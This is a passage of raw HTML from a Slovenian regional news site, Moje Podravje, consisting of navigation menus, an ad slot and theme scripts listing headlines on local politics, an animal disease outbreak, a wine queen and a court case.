            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 13 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6965f863c55e3_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6965f863c5a6c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6965f863c5a6c" ><script>var block_td_uid_2_6965f863c5a6c = new tdBlock();
block_td_uid_2_6965f863c5a6c.id = "td_uid_2_6965f863c5a6c";
block_td_uid_2_6965f863c5a6c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6965f863c5a6c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6965f863c5a6c_rand","tdc_css_class_style":"td_uid_2_6965f863c5a6c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6965f863c5a6c.td_column_number = "3";
block_td_uid_2_6965f863c5a6c.block_type = "td_block_mega_menu";
block_td_uid_2_6965f863c5a6c.post_count = "5";
block_td_uid_2_6965f863c5a6c.found_posts = "3310";
block_td_uid_2_6965f863c5a6c.header_color = "";
block_td_uid_2_6965f863c5a6c.ajax_pagination_infinite_stop = "";
block_td_uid_2_6965f863c5a6c.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6965f863c5a6c);
</script><div id=td_uid_2_6965f863c5a6c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6965f863c5a6c" data-td_block_id="td_uid_2_6965f863c5a6c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6965f863c5a6c" data-td_block_id="td_uid_2_6965f863c5a6c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6965f863ca2bb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6965f863ca2bb" ><script>var block_td_uid_3_6965f863ca2bb = new tdBlock();
block_td_uid_3_6965f863ca2bb.id = "td_uid_3_6965f863ca2bb";
block_td_uid_3_6965f863ca2bb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6965f863ca2bb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6965f863ca2bb_rand","tdc_css_class_style":"td_uid_3_6965f863ca2bb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6965f863ca2bb.td_column_number = "3";
block_td_uid_3_6965f863ca2bb.block_type = "td_block_mega_menu";
block_td_uid_3_6965f863ca2bb.post_count = "5";
block_td_uid_3_6965f863ca2bb.found_posts = "1874";
block_td_uid_3_6965f863ca2bb.header_color = "";
block_td_uid_3_6965f863ca2bb.ajax_pagination_infinite_stop = "";
block_td_uid_3_6965f863ca2bb.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6965f863ca2bb);
</script><div id=td_uid_3_6965f863ca2bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6965f863ca2bb" data-td_block_id="td_uid_3_6965f863ca2bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6965f863ca2bb" data-td_block_id="td_uid_3_6965f863ca2bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6965f863cc1ac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6965f863cc1ac" ><script>var block_td_uid_4_6965f863cc1ac = new tdBlock();
block_td_uid_4_6965f863cc1ac.id = "td_uid_4_6965f863cc1ac";
block_td_uid_4_6965f863cc1ac.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6965f863cc1ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6965f863cc1ac_rand","tdc_css_class_style":"td_uid_4_6965f863cc1ac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6965f863cc1ac.td_column_number = "3";
block_td_uid_4_6965f863cc1ac.block_type = "td_block_mega_menu";
block_td_uid_4_6965f863cc1ac.post_count = "5";
block_td_uid_4_6965f863cc1ac.found_posts = "1698";
block_td_uid_4_6965f863cc1ac.header_color = "";
block_td_uid_4_6965f863cc1ac.ajax_pagination_infinite_stop = "";
block_td_uid_4_6965f863cc1ac.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6965f863cc1ac);
</script><div id=td_uid_4_6965f863cc1ac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
